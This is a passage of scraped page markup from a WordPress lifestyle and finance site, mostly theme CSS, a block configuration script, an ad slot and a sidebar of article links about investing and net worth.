</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/where-to-buy-plus-size-maternity-clothing/">Where to Buy Plus Size Maternity Clothing</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://condorpost.com/the-best-yoga-dress-pants/">The Best Yoga Dress Pants</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_95,
				.tdi_95 .tdc-inner-columns{
				    display: block;
				}.tdi_95 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_98 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:40px !important;
padding-top:10px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_98 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_98.td-a-rec{
					text-align: center;
				}.tdi_98 .td-element-style{
					z-index: -1;
				}.tdi_98 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_98 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-3.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_100,
				.tdi_100 .tdc-inner-columns{
				    display: block;
				}.tdi_100 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_100 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_100 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_100 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_100 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 .vc_column-inner > .wpb_wrapper,
				.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_103 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_103" >
<style>
.td-theme-wrap .tdi_103 .td-block-title > *,
            .td-theme-wrap .tdi_103 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_103 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_103 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_103 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_103 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_103 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_103 .td_quote_on_blocks,
            .td-theme-wrap .tdi_103 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_103 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_103 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_103 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_103 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_103 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_103 .td-read-more a,
            .td-theme-wrap .tdi_103 .td-weather-information:before,
            .td-theme-wrap .tdi_103 .td-weather-week:before,
            .td-theme-wrap .tdi_103 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_103 .td-post-category,
            .td-theme-wrap .tdi_103 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_103{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_103 .td-block-title a,
				body .tdi_103 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_103 .td-block-title a,
				body .tdi_103 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_103 .td-block-title a,
				body .tdi_103 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_104 .entry-thumb{
					background-position: center 50%;
				}.tdi_104 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_104 .td-image-container,
				.ie11 .tdi_104 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_104 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_104 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_104 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_104 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_104 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_104 .td-post-vid-time{
					display: block;
				}.tdi_104 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_104 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_104 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_104 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_104 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_104 .td-read-more{
					display: none;
				}.tdi_104 .td-author-date{
					display: inline;
				}.tdi_104 .td-post-author-name{
					display: none;
				}.tdi_104 .entry-review-stars{
					display: inline-block;
				}.tdi_104 .td-icon-star,
                .tdi_104 .td-icon-star-empty,
                .tdi_104 .td-icon-star-half{
					font-size: 15px;
				}.tdi_104 .td-module-comments{
					display: none;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_104 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .td-post-author-name a{
					color: #000000;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					color: #000000;
				}.tdi_104 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_104 .td-editor-date,
				.tdi_104 .td-editor-date .td-post-author-name a,
				.tdi_104 .td-editor-date .entry-date,
				.tdi_104 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_104 .td-module-container:before{
					bottom: -10px;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_104 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_104 .td-module-container:before{
					bottom: -5px;
				}.tdi_104 .td-post-date,
				.tdi_104 .td-post-author-name span{
					display: none;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_104 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_104 .td-editor-date,
				.tdi_104 .td-editor-date .td-post-author-name a,
				.tdi_104 .td-editor-date .entry-date,
				.tdi_104 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_104 .td-module-container:before{
					bottom: -15px;
				}.tdi_104 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_104 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_104 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_104 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"18","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1020","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "5";
block_tdi_104.found_posts = "60";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "12";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" class="td-image-wrap " title="How to invest the money as a beginner?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-michael-steinberg-321452-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-invest-the-money-as-a-beginner/" rel="bookmark" title="How to invest the money as a beginner?">How to invest the money as a beginner?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:47:18+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" class="td-image-wrap " title="How to make small business grow?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-valeria-boltneva-580613-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-to-make-small-business-grow/" rel="bookmark" title="How to make small business grow?">How to make small business grow?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:43:53+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" class="td-image-wrap " title="Importance of saving money as kids" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-pixabay-210705-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/importance-of-saving-money-as-kids/" rel="bookmark" title="Importance of saving money as kids">Importance of saving money as kids</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:41:11+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" class="td-image-wrap " title="What is the difference between acting and responding?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-revac-filmsphotography-54276-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-acting-and-responding/" rel="bookmark" title="What is the difference between acting and responding?">What is the difference between acting and responding?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:39:20+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" class="td-image-wrap " title="What is the difference between overall net worth and liquid net worth?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/04/pexels-sharath-g-3634652-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/what-is-the-difference-between-overall-net-worth-and-liquid-net-worth/" rel="bookmark" title="What is the difference between overall net worth and liquid net worth?">What is the difference between overall net worth and liquid net worth?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T02:37:05+00:00" >April 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 .vc_column-inner > .wpb_wrapper,
				.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_107 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_107 .comment-link{
            display: inline-block;
        }.tdi_107 .comment{
            border-bottom-style: dashed;
        }.tdi_107 .comment .children{
            border-top-style: dashed;
        }.tdi_107 .avatar{
            border-radius: 50px;
        }.tdi_107 .comment-form .submit{
            padding: 14px 24px;
        
            font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_107 .td-comments-title a,
        .tdi_107 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
        }.tdi_107 cite{
            font-family:Gelasio !important;
        }.tdi_107 .comment-link,
        .tdi_107 .comment-edit-link{
            font-family:Source Sans Pro !important;
        }.tdi_107 .comment-content p{
            font-family:Source Sans Pro !important;line-height:1.2 !important;
        }.tdi_107 .comment-reply-link{
            font-family:Gelasio !important;
        }.tdi_107 .comment-reply-title{
            font-family:Source Sans Pro !important;font-weight:600 !important;
        }.tdi_107 input[type=text],
        .tdi_107 textarea{
            font-family:Gelasio !important;font-size:15px !important;
        }.tdi_107 .comment-form-cookies-consent label,
        .tdi_107 .logged-in-as,
        .tdi_107 .logged-in-as a,
        .tdi_107 .td-closed-comments{
            font-family:Source Sans Pro !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
